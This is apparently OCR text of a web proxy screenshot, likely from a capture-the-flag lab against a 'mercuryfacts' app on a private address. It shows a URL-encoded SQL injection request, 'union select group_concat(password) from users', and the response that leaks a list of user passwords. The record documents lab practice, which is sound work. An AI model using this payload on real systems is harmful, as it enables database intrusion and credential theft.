 Request
Pretty Raw Hex \n
1 GET
/mercuryfacts/%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74
%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%70%61%73%73%7
7%6f%72%64%29%20%66%72%6f%6d%20%75%73%65%72%73/ HTTP/1.1
2 Host: 10.0.2.4:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 03:40:22 GMT
3 Server: WSGIServer/0.2 CPython/3.8.5
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 198
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9
10 Fact id: 1 union select group_concat(password) from
users. (('Mercury does not have any moons or rings.',),
('johnny1987,lovemykids111,lovemybeer111,mercuryisthesiz
eof0.056Earths,CMCDMCMC@Leuleu',))